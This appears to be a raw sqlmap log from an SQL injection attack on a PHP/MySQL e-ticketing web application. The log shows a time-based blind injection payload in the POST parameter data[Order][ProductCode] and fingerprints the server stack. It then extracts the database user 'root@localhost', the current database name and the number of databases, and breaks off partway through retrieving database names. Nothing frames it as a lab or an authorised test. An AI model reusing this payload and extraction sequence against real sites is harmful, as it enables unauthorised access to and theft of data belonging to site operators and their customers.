 sqlmap identified the following injection points with a total of 98 HTTP(s) requ
ests:
---
Place: POST
Parameter: data[Order][ProductCode]
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: data[Order][NodeCode]=12&data[Order][ProductCode]=00000UA6' AND SLE
EP(5) AND 'NVhP'='NVhP&data[Order][SeatList]=&data[Order][SectionCode]=00000YCJ&
data[Order][SelectSeatNum]=0&data[Order][SoapServer]=0&data[Order][TotalPrice]=
---
[09:53:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: PHP 4.4.8, Apache 2.2.3
back-end DBMS: MySQL 5.0.11
[09:53:23] [INFO] fetching current user
[09:53:23] [INFO] retrieved:
[09:53:23] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[09:53:52] [INFO] adjusting time delay to 4 seconds due to good response times
root@localhost
[10:07:43] [ERROR] invalid character detected. retrying..
[10:07:43] [WARNING] increasing time delay to 5 seconds
current user:    'root@localhost'
[10:08:18] [INFO] fetching current database
[10:08:18] [INFO] retrieved: et
[10:11:31] [ERROR] invalid character detected. retrying..
[10:11:31] [WARNING] increasing time delay to 6 seconds
ic
[10:14:35] [ERROR] invalid character detected. retrying..
[10:14:35] [WARNING] increasing time delay to 7 seconds
keting_qtyyt
current database:    'eticketing_qtyyt'
[10:28:39] [INFO] fetching database names
[10:28:39] [INFO] fetching number of databases
[10:28:39] [INFO] retrieved: 87
[10:30:18] [INFO] retrieved: inform